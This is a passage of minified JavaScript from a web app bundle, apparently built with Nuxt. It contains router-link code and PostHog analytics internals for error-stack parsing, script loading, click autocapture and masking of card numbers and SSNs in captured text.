URL(u.value,window.location.href);return{path:E.pathname,fullPath:E.pathname,get query(){return Mc(E.search)},hash:E.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:u.value}},rel:w,target:v,isExternal:d.value||f.value,isActive:!1,isExactActive:!1}):null:Ye("a",{ref:m,href:u.value||null,rel:w,target:v,onClick:E=>{if(!(d.value||f.value))return E.preventDefault(),o.replace?a.replace(u.value):a.push(u.value)}},i.default?.())}}})}const yv=iL(VR);function mu(e,t){const n=t==="append"?nv:fc;return ss(e)&&!e.startsWith("http")?e:n(e,!0)}function aL(){const e=lt();if(e._observer)return e._observer;let t=null;const n=new Map,r=(o,i)=>(t||=new IntersectionObserver(a=>{for(const l of a){const u=n.get(l.target);(l.isIntersecting||l.intersectionRatio>0)&&u&&u()}}),n.set(o,i),t.observe(o),()=>{n.delete(o),t?.unobserve(o),n.size===0&&(t?.disconnect(),t=null)});return e._observer={observe:r}}const lL=/2g/;function cL(){const e=navigator.connection;return!!(e&&(e.saveData||lL.test(e.effectiveType)))}function uL(e){typeof e.indexable<"u"&&(e.indexable=String(e.indexable)!=="false"),typeof e.trailingSlash<"u"&&!e.trailingSlash&&(e.trailingSlash=String(e.trailingSlash)!=="false"),e.url&&!ss(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=cR(String(e.url)));const t=Object.keys(e).sort((r,s)=>r.localeCompare(s)),n={};for(const r of t)n[r]=e[r];return n}function dL(e){const n=[];function r(o){if(!o||typeof o!="object"||Object.keys(o).length===0)return()=>{};o._context;const i={};for(const l in o){const u=o[l];typeof u<"u"&&u!==""&&(i[l]=u)}let a;return Object.keys(i).filter(l=>!l.startsWith("_")).length>0&&(a=n.push(i)),()=>{typeof a<"u"&&n.splice(a-1,1)}}function s(o){const i={};o?.debug&&(i._context={}),i._priority={};for(const a in n.sort((l,u)=>(l._priority||0)-(u._priority||0)))for(const l in n[a]){const u=l,c=o?.resolveRefs?we(n[a][l]):n[a][l];!l.startsWith("_")&&typeof c<"u"&&c!==""&&(i[l]=c,typeof n[a]._priority<"u"&&n[a]._priority!==-1&&(i._priority[u]=n[a]._priority),o?.debug&&(i._context[u]=n[a]._context?.[u]||n[a]._context||"anonymous"))}return o?.skipNormalize?i:uL(i)}return{stack:n,push:r,get:s}}const fL=en({name:"nuxt-site-config:init",enforce:"pre",async setup(e){const t=dL(),n=Pa("site-config");{const r=n.value||window.__NUXT_SITE_CONFIG__||{};for(const s in r)s[0]!=="_"&&t.push({[s]:r[s],_priority:r._priority?.[s]||-1})}return{provide:{nuxtSiteConfig:t}}}});var j=typeof window<"u"?window:void 0,zn=typeof globalThis<"u"?globalThis:j,cT=Array.prototype,bb=cT.forEach,wb=cT.indexOf,nr=zn?.navigator,ue=zn?.document,Wn=zn?.location,mm=zn?.fetch,gm=zn!=null&&zn.XMLHttpRequest&&"withCredentials"in new zn.XMLHttpRequest?zn.XMLHttpRequest:void 0,Eb=zn?.AbortController,Un=nr?.userAgent,De=j??{},gs={DEBUG:!1,LIB_VERSION:"1.282.0"};function xb(e,t,n,r,s,o,i){try{var a=e[o](i),l=a.value}catch(u){return void n(u)}a.done?t(l):Promise.resolve(l).then(r,s)}function Sb(e){return function(){var t=this,n=arguments;return new Promise((function(r,s){var o=e.apply(t,n);function i(l){xb(o,r,s,i,a,"next",l)}function a(l){xb(o,r,s,i,a,"throw",l)}i(void 0)}))}}function ve(){return ve=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ve.apply(null,arguments)}function uT(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.indexOf(r)!==-1)continue;n[r]=e[r]}return n}var pL=["$snapshot","$pageview","$pageleave","$set","survey dismissed","survey sent","survey shown","$identify","$groupidentify","$create_alias","$$client_ingestion_warning","$web_experiment_applied","$feature_enrollment_update","$feature_flag_called"];function Ve(e,t){return e.indexOf(t)!==-1}var Af=function(e){return e.trim()},vm=function(e){return e.replace(/^\$/,"")},hL=Array.isArray,dT=Object.prototype,fT=dT.hasOwnProperty,If=dT.toString,It=hL||function(e){return If.call(e)==="[object Array]"},_o=e=>typeof e=="function",Tn=e=>e===Object(e)&&!It(e),oa=e=>{if(Tn(e)){for(var t in e)if(fT.call(e,t))return!1;return!0}return!1},le=e=>e===void 0,sn=e=>If.call(e)=="[object String]",_m=e=>sn(e)&&e.trim().length===0,Ks=e=>e===null,At=e=>le(e)||Ks(e),es=e=>If.call(e)=="[object Number]",yo=e=>If.call(e)==="[object Boolean]",mL=e=>e instanceof FormData,gL=e=>Ve(pL,e);function ym(e){return e===null||typeof e!="object"}function xd(e,t){return Object.prototype.toString.call(e)==="[object "+t+"]"}function pT(e){return!le(Event)&&(function(t,n){try{return t instanceof n}catch{return!1}})(e,Event)}var vL=[!0,"true",1,"1","yes"],Fp=e=>Ve(vL,e),_L=[!1,"false",0,"0","no"];function qr(e,t,n,r,s){return t>n&&(r.warn("min cannot be greater than max."),t=n),es(e)?e>n?(r.warn(" cannot be  greater than max: "+n+". Using max value instead."),n):e<t?(r.warn(" cannot be less than min: "+t+". Using min value instead."),t):e:(r.warn(" must be a number. using max or fallback. max: "+n+", fallback: "+s),qr(s||n,t,n,r))}let yL=class{constructor(t){this.t={},this.i=t.i,this.o=qr(t.bucketSize,0,100,t.h),this.m=qr(t.refillRate,0,this.o,t.h),this.S=qr(t.refillInterval,0,864e5,t.h)}$(t,n){var r=n-t.lastAccess,s=Math.floor(r/this.S);if(s>0){var o=s*this.m;t.tokens=Math.min(t.tokens+o,this.o),t.lastAccess=t.lastAccess+s*this.S}}consumeRateLimit(t){var n,r=Date.now(),s=String(t),o=this.t[s];return o?this.$(o,r):(o={tokens:this.o,lastAccess:r},this.t[s]=o),o.tokens===0||(o.tokens--,o.tokens===0&&((n=this.i)==null||n.call(this,t)),o.tokens===0)}stop(){this.t={}}};var gu,Tb,Bp,bL=e=>e instanceof Error;function wL(e){var t=globalThis._posthogChunkIds;if(t){var n=Object.keys(t);return Bp&&n.length===Tb||(Tb=n.length,Bp=n.reduce(((r,s)=>{gu||(gu={});var o=gu[s];if(o)r[o[0]]=o[1];else for(var i=e(s),a=i.length-1;a>=0;a--){var l=i[a],u=l?.filename,c=t[s];if(u&&c){r[u]=c,gu[s]=[u,c];break}}return r}),{})),Bp}}var Oa="?";function bm(e,t,n,r){var s={platform:"web:javascript",filename:e,function:t==="<anonymous>"?Oa:t,in_app:!0};return le(n)||(s.lineno=n),le(r)||(s.colno=r),s}var hT=(e,t)=>{var n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:Oa,n?"safari-extension:"+t:"safari-web-extension:"+t]:[e,t]},EL=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,xL=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,SL=/\((\S*)(?::(\d+))(?::(\d+))\)/,TL=e=>{var t=EL.exec(e);if(t){var[,n,r,s]=t;return bm(n,Oa,+r,+s)}var o=xL.exec(e);if(o){if(o[2]&&o[2].indexOf("eval")===0){var i=SL.exec(o[2]);i&&(o[2]=i[1],o[3]=i[2],o[4]=i[3])}var[a,l]=hT(o[1]||Oa,o[2]);return bm(l,a,o[3]?+o[3]:void 0,o[4]?+o[4]:void 0)}},kL=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,CL=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,PL=e=>{var t=kL.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){var n=CL.exec(t[3]);n&&(t[1]=t[1]||"eval",t[3]=n[1],t[4]=n[2],t[5]="")}var r=t[3],s=t[1]||Oa;return[s,r]=hT(s,r),bm(r,s,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},kb=/\(error: (.*)\)/,Cb=50;function OL(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(r,s){s===void 0&&(s=0);for(var o=[],i=r.split(`
`),a=s;a<i.length;a++){var l=i[a];if(!(l.length>1024)){var u=kb.test(l)?l.replace(kb,"$1"):l;if(!u.match(/\S*Error: /)){for(var c of t){var d=c(u);if(d){o.push(d);break}}if(o.length>=Cb)break}}}return(function(f){if(!f.length)return[];var p=Array.from(f);return p.reverse(),p.slice(0,Cb).map((h=>{return ve({},h,{filename:h.filename||(m=p,m[m.length-1]||{}).filename,function:h.function||Oa});var m}))})(o)}}class AL{constructor(t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r=[]),this.coercers=t,this.modifiers=r,this.stackParser=OL(...n)}buildFromUnknown(t,n){n===void 0&&(n={});var r=n&&n.mechanism||{handled:!0,type:"generic"},s=this.buildCoercingContext(r,n,0).apply(t),o=this.buildParsingContext(),i=this.parseStacktrace(s,o);return{$exception_list:this.convertToExceptionList(i,r),$exception_level:"error"}}modifyFrames(t){var n=this;return Sb((function*(){for(var r of t)r.stacktrace&&r.stacktrace.frames&&It(r.stacktrace.frames)&&(r.stacktrace.frames=yield n.applyModifiers(r.stacktrace.frames));return t}))()}coerceFallback(t){var n;return{type:"Error",value:"Unknown error",stack:(n=t.syntheticException)==null?void 0:n.stack,synthetic:!0}}parseStacktrace(t,n){var r,s;return t.cause!=null&&(r=this.parseStacktrace(t.cause,n)),t.stack!=""&&t.stack!=null&&(s=this.applyChunkIds(this.stackParser(t.stack,t.synthetic?1:0),n.chunkIdMap)),ve({},t,{cause:r,stack:s})}applyChunkIds(t,n){return t.map((r=>(r.filename&&n&&(r.chunk_id=n[r.filename]),r)))}applyCoercers(t,n){for(var r of this.coercers)if(r.match(t))return r.coerce(t,n);return this.coerceFallback(n)}applyModifiers(t){var n=this;return Sb((function*(){var r=t;for(var s of n.modifiers)r=yield s(r);return r}))()}convertToExceptionList(t,n){var r,s,o,i={type:t.type,value:t.value,mechanism:{type:(r=n.type)!==null&&r!==void 0?r:"generic",handled:(s=n.handled)===null||s===void 0||s,synthetic:(o=t.synthetic)!==null&&o!==void 0&&o}};t.stack&&(i.stacktrace={type:"raw",frames:t.stack});var a=[i];return t.cause!=null&&a.push(...this.convertToExceptionList(t.cause,ve({},n,{handled:!0}))),a}buildParsingContext(){return{chunkIdMap:wL(this.stackParser)}}buildCoercingContext(t,n,r){r===void 0&&(r=0);var s=(o,i)=>{if(i<=4){var a=this.buildCoercingContext(t,n,i);return this.applyCoercers(o,a)}};return ve({},n,{syntheticException:r==0?n.syntheticException:void 0,mechanism:t,apply:o=>s(o,r),next:o=>s(o,r+1)})}}class IL{match(t){return this.isDOMException(t)||this.isDOMError(t)}coerce(t,n){var r=sn(t.stack);return{type:this.getType(t),value:this.getValue(t),stack:r?t.stack:void 0,cause:t.cause?n.next(t.cause):void 0,synthetic:!1}}getType(t){return this.isDOMError(t)?"DOMError":"DOMException"}getValue(t){var n=t.name||(this.isDOMError(t)?"DOMError":"DOMException");return t.message?n+": "+t.message:n}isDOMException(t){return xd(t,"DOMException")}isDOMError(t){return xd(t,"DOMError")}}class RL{match(t){return(n=>n instanceof Error)(t)}coerce(t,n){return{type:this.getType(t),value:this.getMessage(t,n),stack:this.getStack(t),cause:t.cause?n.next(t.cause):void 0,synthetic:!1}}getType(t){return t.name||t.constructor.name}getMessage(t,n){var r=t.message;return r.error&&typeof r.error.message=="string"?String(r.error.message):String(r)}getStack(t){return t.stacktrace||t.stack||void 0}}let DL=class{constructor(){}match(t){return xd(t,"ErrorEvent")&&t.error!=null}coerce(t,n){var r,s=n.apply(t.error);return s||{type:"ErrorEvent",value:t.message,stack:(r=n.syntheticException)==null?void 0:r.stack,synthetic:!0}}};var $L=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i;class ML{match(t){return typeof t=="string"}coerce(t,n){var r,[s,o]=this.getInfos(t);return{type:s??"Error",value:o??t,stack:(r=n.syntheticException)==null?void 0:r.stack,synthetic:!0}}getInfos(t){var n="Error",r=t,s=t.match($L);return s&&(n=s[1],r=s[2]),[n,r]}}var NL=["fatal","error","warning","log","info","debug"];function mT(e,t){t===void 0&&(t=40);var n=Object.keys(e);if(n.sort(),!n.length)return"[object has no keys]";for(var r=n.length;r>0;r--){var s=n.slice(0,r).join(", ");if(!(s.length>t))return r===n.length||s.length<=t?s:s.slice(0,t)+"..."}return""}let LL=class{match(t){return typeof t=="object"&&t!==null}coerce(t,n){var r,s=this.getErrorPropertyFromObject(t);return s?n.apply(s):{type:this.getType(t),value:this.getValue(t),stack:(r=n.syntheticException)==null?void 0:r.stack,level:this.isSeverityLevel(t.level)?t.level:"error",synthetic:!0}}getType(t){return pT(t)?t.constructor.name:"Error"}getValue(t){if("name"in t&&typeof t.name=="string"){var n="'"+t.name+"' captured as exception";return"message"in t&&typeof t.message=="string"&&(n+=" with message: '"+t.message+"'"),n}if("message"in t&&typeof t.message=="string")return t.message;var r=this.getObjectClassName(t);return(r&&r!=="Object"?"'"+r+"'":"Object")+" captured as exception with keys: "+mT(t)}isSeverityLevel(t){return sn(t)&&!_m(t)&&NL.indexOf(t)>=0}getErrorPropertyFromObject(t){for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=t[n];if(bL(r))return r}}getObjectClassName(t){try{var n=Object.getPrototypeOf(t);return n?n.constructor.name:void 0}catch{return}}};class FL{match(t){return pT(t)}coerce(t,n){var r,s=t.constructor.name;return{type:s,value:s+" captured as exception with keys: "+mT(t),stack:(r=n.syntheticException)==null?void 0:r.stack,synthetic:!0}}}let BL=class{match(t){return ym(t)}coerce(t,n){var r;return{type:"Error",value:"Primitive value captured as exception: "+String(t),stack:(r=n.syntheticException)==null?void 0:r.stack,synthetic:!0}}},jL=class{match(t){return xd(t,"PromiseRejectionEvent")}coerce(t,n){var r,s=this.getUnhandledRejectionReason(t);return ym(s)?{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+String(s),stack:(r=n.syntheticException)==null?void 0:r.stack,synthetic:!0}:n.apply(s)}getUnhandledRejectionReason(t){if(ym(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}};var gT=e=>{var t={k:function(n){if(j&&(gs.DEBUG||De.POSTHOG_DEBUG)&&!le(j.console)&&j.console){for(var r=("__rrweb_original__"in j.console[n])?j.console[n].__rrweb_original__:j.console[n],s=arguments.length,o=new Array(s>1?s-1:0),i=1;i<s;i++)o[i-1]=arguments[i];r(e,...o)}},info:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t.k("log",...r)},warn:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t.k("warn",...r)},error:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t.k("error",...r)},critical:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s]},uninitializedWarning:n=>{t.error("You must initialize PostHog before calling "+n)},createLogger:n=>gT(e+" "+n)};return t},me=gT("[PostHog.js]"),dn=me.createLogger,HL=dn("[ExternalScriptsLoader]"),Pb=(e,t,n)=>{if(e.config.disable_external_dependency_loading)return HL.warn(t+" was requested but loading of external scripts is disabled."),n("Loading of external scripts is disabled");var r=ue?.querySelectorAll("script");if(r){for(var s,o=function(){if(r[i].src===t){var l=r[i];return l.__posthog_loading_callback_fired?{v:n()}:(l.addEventListener("load",(u=>{l.__posthog_loading_callback_fired=!0,n(void 0,u)})),l.onerror=u=>n(u),{v:void 0})}},i=0;i<r.length;i++)if(s=o())return s.v}var a=()=>{if(!ue)return n("document not found");var l=ue.createElement("script");if(l.type="text/javascript",l.crossOrigin="anonymous",l.src=t,l.onload=d=>{l.__posthog_loading_callback_fired=!0,n(void 0,d)},l.onerror=d=>n(d),e.config.prepare_external_dependency_script&&(l=e.config.prepare_external_dependency_script(l)),!l)return n("prepare_external_dependency_script returned null");var u,c=ue.querySelectorAll("body > script");c.length>0?(u=c[0].parentNode)==null||u.insertBefore(l,c[0]):ue.body.appendChild(l)};ue!=null&&ue.body?a():ue?.addEventListener("DOMContentLoaded",a)};De.__PosthogExtensions__=De.__PosthogExtensions__||{},De.__PosthogExtensions__.loadExternalDependency=(e,t,n)=>{var r="/static/"+t+".js?v="+e.version;if(t==="remote-config"&&(r="/array/"+e.config.token+"/config.js"),t==="toolbar"){var s=3e5;r=r+"&t="+Math.floor(Date.now()/s)*s}var o=e.requestRouter.endpointFor("assets",r);Pb(e,o,n)},De.__PosthogExtensions__.loadSiteApp=(e,t,n)=>{var r=e.requestRouter.endpointFor("api",t);Pb(e,r,n)};var Sd={};function bo(e,t,n){if(It(e)){if(bb&&e.forEach===bb)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,s=e.length;r<s;r++)if(r in e&&t.call(n,e[r],r)===Sd)return}}}function kt(e,t,n){if(!At(e)){if(It(e))return bo(e,t,n);if(mL(e)){for(var r of e.entries())if(t.call(n,r[1],r[0])===Sd)return}else for(var s in e)if(fT.call(e,s)&&t.call(n,e[s],s)===Sd)return}}var Wt=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return bo(n,(function(s){for(var o in s)s[o]!==void 0&&(e[o]=s[o])})),e},Ga=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return bo(n,(function(s){bo(s,(function(o){e.push(o)}))})),e};function Yu(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}var Ob=function(e){try{return e()}catch{return}},VL=function(e){return function(){try{for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(s){me.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),me.critical(s)}}},bv=function(e){var t={};return kt(e,(function(n,r){(sn(n)&&n.length>0||es(n))&&(t[r]=n)})),t};function UL(e,t){return n=e,r=o=>sn(o)&&!Ks(t)?o.slice(0,t):o,s=new Set,(function o(i,a){return i!==Object(i)?r?r(i,a):i:s.has(i)?void 0:(s.add(i),It(i)?(l=[],bo(i,(u=>{l.push(o(u))}))):(l={},kt(i,((u,c)=>{s.has(u)||(l[c]=o(u,c))}))),l);var l})(n);var n,r,s}var WL=["herokuapp.com","vercel.app","netlify.app"];function zL(e){var t=e?.hostname;if(!sn(t))return!1;var n=t.split(".").slice(-2).join(".");for(var r of WL)if(n===r)return!1;return!0}function vT(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}function Xt(e,t,n,r){var{capture:s=!1,passive:o=!0}=r??{};e?.addEventListener(t,n,{capture:s,passive:o})}var _T="$people_distinct_id",Dl="__alias",$l="__timers",Ab="$autocapture_disabled_server_side",wm="$heatmaps_enabled_server_side",Ib="$exception_capture_enabled_server_side",Em="$error_tracking_suppression_rules",Rb="$error_tracking_capture_extension_exceptions",Db="$web_vitals_enabled_server_side",yT="$dead_clicks_enabled_server_side",$b="$web_vitals_allowed_metrics",jp="$session_recording_remote_config",Td="$sesid",bT="$session_is_sampled",ia="$enabled_feature_flags",Ml="$early_access_features",xm="$feature_flag_details",Nl="$stored_person_properties",Jo="$stored_group_properties",Sm="$surveys",vu="$surveys_activated",kd="$flag_call_reported",vs="$user_state",Tm="$client_session_props",km="$capture_rate_limit",Cm="$initial_campaign_params",Pm="$initial_referrer_info",Cd="$initial_person_info",Pd="$epp",wT="__POSTHOG_TOOLBAR__",vl="$posthog_cookieless",qL=[_T,Dl,"__cmpns",$l,"$session_recording_enabled_server_side",wm,Td,ia,Em,vs,Ml,xm,Jo,Nl,Sm,kd,Tm,km,Cm,Pm,Pd,Cd];function Mb(e){return e instanceof Element&&(e.id===wT||!(e.closest==null||!e.closest(".toolbar-global-fade-container")))}function Rf(e){return!!e&&e.nodeType===1}function wo(e,t){return!!e&&!!e.tagName&&e.tagName.toLowerCase()===t.toLowerCase()}function ET(e){return!!e&&e.nodeType===3}function xT(e){return!!e&&e.nodeType===11}function wv(e){return e?Af(e).split(/\s+/):[]}function Nb(e){var t=j?.location.href;return!!(t&&e&&e.some((n=>t.match(n))))}function Od(e){var t="";switch(typeof e.className){case"string":t=e.className;break;case"object":t=(e.className&&"baseVal"in e.className?e.className.baseVal:null)||e.getAttribute("class")||"";break;default:t=""}return wv(t)}function ST(e){return At(e)?null:Af(e).split(/(\s+)/).filter((t=>mc(t))).join("").replace(/[\r\n]/g," ").replace(/[ ]+/g," ").substring(0,255)}function Df(e){var t="";return Om(e)&&!OT(e)&&e.childNodes&&e.childNodes.length&&kt(e.childNodes,(function(n){var r;ET(n)&&n.textContent&&(t+=(r=ST(n.textContent))!==null&&r!==void 0?r:"")})),Af(t)}function TT(e){return le(e.target)?e.srcElement||null:(t=e.target)!=null&&t.shadowRoot?e.composedPath()[0]||null:e.target||null;var t}var Ev=["a","button","form","input","select","textarea","label"];function kT(e,t){if(le(t))return!0;var n,r=function(o){if(t.some((i=>o.matches(i))))return{v:!0}};for(var s of e)if(n=r(s))return n.v;return!1}function CT(e){var t=e.parentNode;return!(!t||!Rf(t))&&t}var Lb=[".ph-no-rageclick",".ph-no-capture"],xv=e=>!e||wo(e,"html")||!Rf(e),PT=(e,t)=>{if(!j||xv(e))return{parentIsUsefulElement:!1,targetElementList:[]};for(var n=!1,r=[e],s=e;s.parentNode&&!wo(s,"body");)if(xT(s.parentNode))r.push(s.parentNode.host),s=s.parentNode.host;else{var o=CT(s);if(!o)break;if(t||Ev.indexOf(o.tagName.toLowerCase())>-1)n=!0;else{var i=j.getComputedStyle(o);i&&i.getPropertyValue("cursor")==="pointer"&&(n=!0)}r.push(o),s=o}return{parentIsUsefulElement:n,targetElementList:r}};function GL(e,t,n,r,s){var o,i,a,l;if(n===void 0&&(n=void 0),!j||xv(e)||(o=n)!=null&&o.url_allowlist&&!Nb(n.url_allowlist)||(i=n)!=null&&i.url_ignorelist&&Nb(n.url_ignorelist))return!1;if((a=n)!=null&&a.dom_event_allowlist){var u=n.dom_event_allowlist;if(u&&!u.some((h=>t.type===h)))return!1}var{parentIsUsefulElement:c,targetElementList:d}=PT(e,r);if(!(function(h,m){var g=m?.element_allowlist;if(le(g))return!0;var _,b=function(w){if(g.some((E=>w.tagName.toLowerCase()===E)))return{v:!0}};for(var v of h)if(_=b(v))return _.v;return!1})(d,n)||!kT(d,(l=n)==null?void 0:l.css_selector_allowlist))return!1;var f=j.getComputedStyle(e);if(f&&f.getPropertyValue("cursor")==="pointer"&&t.type==="click")return!0;var p=e.tagName.toLowerCase();switch(p){case"html":return!1;case"form":return(s||["submit"]).indexOf(t.type)>=0;case"input":case"select":case"textarea":return(s||["change","click"]).indexOf(t.type)>=0;default:return c?(s||["click"]).indexOf(t.type)>=0:(s||["click"]).indexOf(t.type)>=0&&(Ev.indexOf(p)>-1||e.getAttribute("contenteditable")==="true")}}function Om(e){for(var t=e;t.parentNode&&!wo(t,"body");t=t.parentNode){var n=Od(t);if(Ve(n,"ph-sensitive")||Ve(n,"ph-no-capture"))return!1}if(Ve(Od(e),"ph-include"))return!0;var r=e.type||"";if(sn(r))switch(r.toLowerCase()){case"hidden":case"password":return!1}var s=e.name||e.id||"";return!(sn(s)&&/^cc|cardnum|ccnum|creditcard|csc|cvc|cvv|exp|pass|pwd|routing|seccode|securitycode|securitynum|socialsec|socsec|ssn/i.test(s.replace(/[^a-zA-Z0-9]/g,"")))}function OT(e){return!!(wo(e,"input")&&!["button","checkbox","submit","reset"].includes(e.type)||wo(e,"select")||wo(e,"textarea")||e.getAttribute("contenteditable")==="true")}var AT="(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11})",YL=new RegExp("^(?:"+AT+")$"),KL=new RegExp(AT),IT="\\d{3}-?\\d{2}-?\\d{4}",XL=new RegExp("^("+IT+")$"),ZL=new RegExp("("+IT+")");function mc(e,t){return t===void 0&&(t=!0),!(At(e)||sn(e)&&(e=Af(e),(t?YL:KL).test((e||"").replace(/[- ]/g,""))||(t?XL:ZL).test(e)))}function RT(e){var t=Df(e);return mc(t=(t+" "+DT(e)).trim())?t:""}function DT(e){var t="";return e&&e.childNodes&&e.childNodes.length&&kt(e.childNodes,(function(n){var r;if(n&&((r=n.tagName)==null?void 0:r.toLowerCase())==="span")try{var s=Df(n);t=(t+" "+s).trim(),n.childNodes&&n.childNodes.length&&(t=(t+" "+DT(n)).trim())}catch(o){me.error("[AutoCapture]",o)}})),t}function JL(e){return(function(t){var n=t.map((r=>{var s,o,i="";if(r.tag_name&&(i+=r.tag_name),r.attr_class)for(var a of(r.attr_class.sort(),r.attr_class))i+="."+a.replace(/"/g,"");var l=ve({},r.text?{text:r.text}:{},{"nth-child":(s=r.nth_child)!==null&&s!==void 0?s:0,"nth-of-type":(o=r.nth_of_type)!==null&&o!==void 0?o:0},r.href?{href:r.href}:{},r.attr_id?{attr_id:r.attr_id}:{},r.attributes),u={};return Yu(l).sort(((c,d)=>{var[f]=c,[p]=d;return f.localeCompare(p)})).forEach((c=>{var[d,f]=c;return u[Fb(d.toString())]=Fb(f.toString())})),i+=":",i+=Yu(u).map((c=>{var[d,f]=c;return d+'="'+f+'"'})).join("")}));return n.join(";")})((function(t){return t.map((n=>{var r,s,o={text:(r=n.$el_text)==null?void 0:r.slice(0,400),tag_name:n.tag_name,href:(s=n.attr__href)==null?void 0:s.slice(0,2048),attr_class:QL(n),attr_id:n.attr__id,nth_child:n.nth_child,nth_of_type:n.nth_of_type,attributes:{}};return Yu(n).filter((i=>{var[a]=i;return a.indexOf("attr__")===0})).forEach((i=>{var[a,l]=i;return o.attributes[a]=l})),o}))})(e))}function Fb(e){return e.replace(/"|\\"/g,'\\"')}function QL(e){var t=e.attr__class;return t?It(t)?t:wv(t):void 0}let $T=class{constructor(){this.clicks=[]}isRageClick(t,n,r){var s=this.clicks[this.clicks.length-1];if(s&&Math.abs(t-s.x)+Math.abs(n-s.y)<30&&r-s.timestamp<1e3){if(this.clicks.push({x:t,y:n,timestamp:r}),this.clicks.length===3)return!0}else this.clicks=[{x:t,y:n,timestamp:r}];return!1}};var Hp="$copy_autocapture",ks=(function(e){return e.GZipJS="gzip-js",e.Base64="base64",e})({}),Ad=e=>{var t=ue?.createElement("a");return le(t)?null:(t.href=e,t)},eF=function(e,t){var n,r;t===void 0&&(t="&");var s=[];return kt(e,(function(o,i){le(o)||le(i)||i==="undefined"||(n=encodeURIComponent((a=>a instanceof File)(o)?o.name:o.toString()),r=encodeURIComponent(i),s[s.length]=r+"="+n)})),s.join(t)},Id=function(e,t){for(var n,r=((e.split("#")[0]||"").split(/\?(.*)/)[1]||"").replace(/^\?+/g,"").split("&"),s=0;s<r.length;s++){var o=r[s].split("=");if(o[0]===t){n=o;break}}if(!It(n)||n.length<2)return"";var i=n[1];try{i=decodeURIComponent(i)}catch{me.error("Skipping decoding for malformed query param: "+i)}return i.replace(/\+/g," ")},Fc=function(e,t,n){if(!e||!t||!t.length)return e;for(var r=e.split("#"),s=r[0]||"",o=r[1],i=s.split("?"),a=i[1],l=i[0],u=(a||"").split("&"),c=[],d=0;d<u.length;d++){var f=u[d].split("=");It(f)&&(t.includes(f[0])?c.push(f[0]+"="+n):c.push(u[d]))}var p=l;return a!=null&&(p+="?"+c.join("&")),o!=null&&(p+="#"+o),p},Rd=function(e,t){var n=e.match(new RegExp(t+"=([^&]*)"));return n?n[1]:null},Bb=dn("[AutoCapture]");function Vp(e,t){return t.length>e?t.slice(0,e)+"...":t}function tF(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do t=t.previousSibling;while(t&&!Rf(t));return t}function nF(e,t,n,r){var s=e.tagName.toLowerCase(),o={tag_name:s};Ev.indexOf(s)>-1&&!n&&(s.toLowerCase()==="a"||s.toLowerCase()==="button"?o.$el_text=Vp(1024,RT(e)):o.$el_text=Vp(1024,Df(e)));var i=Od(e);i.length>0&&(o.classes=i.filter((function(c){return c!==""}))),kt(e.attributes,(function(c){var d;if((!OT(e)||["name","id","class","aria-label"].indexOf(c.name)!==-1)&&(r==null||!r.includes(c.name))&&!t&&mc(c.value)&&(d=c.name,!sn(d)||d.substring(0,10)!=="_ngcontent"&&d.substring(0,7)!=="_nghost")){var f=c.value;c.name==="class"&&(f=wv(f).join(" ")),o["attr__"+c.name]=Vp(1024,f)}}));for(var a=1,l=1,u=e;u=tF(u);)a++,u.tagName===e.tagName&&l++;return o.nth_child=a,o.nth_of_type=l,o}function rF(e,t){for(var n,r,{e:s,maskAllElementAttributes:o,maskAllText:i,elementAttributeIgnoreList:a,elementsChainAsString:l}=t,u=[e],c=e;c.parentNode&&!wo(c,"body");)xT(c.parentNode)?(u.push(c.parentNode.host),c=c.parentNode.host):(u.push(c.parentNode),c=c.parentNode);var d,f=[],p={},h=!1,m=!1;if(kt(u,(w=>{var 